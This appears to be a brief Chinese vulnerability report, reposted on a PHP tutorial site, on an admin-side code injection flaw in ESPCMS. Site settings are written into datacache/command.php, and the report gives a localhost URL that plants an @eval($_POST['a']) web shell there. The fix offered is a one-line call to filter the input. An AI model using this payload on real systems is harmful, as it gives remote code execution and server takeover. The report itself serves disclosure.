来源:自学PHP网 时间:2015-04-15 14:59 作者: 阅读:次

[导读] 在后台getshell,略鸡肋在 datacache command php文件$CONFIG=Array( ICP备案 39;icpbeian 39;= 39; 39;, 网站状态 39;is_close 39;=0, 管理员Em...

|





在后台getshell,略鸡肋

在/datacache/command.php文件



$CONFIG=Array(

//ICP备案

'icpbeian'=>'',

//网站状态

'is_close'=>0,

//管理员Email

'admine_mail'=>'11@qq.com',

//网站网址

'domain'=>'http://localhost/espcms/',

//日志记录

'is_log'=>1,

…………

后台修改网站系统设置后可将代码写入command.php中

访问command.php并传参

http://localhost/espcms/datacache/command.php?test=@eval%28$_POST[%27a%27]%29;

修复方案:

要过滤的噻

|

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com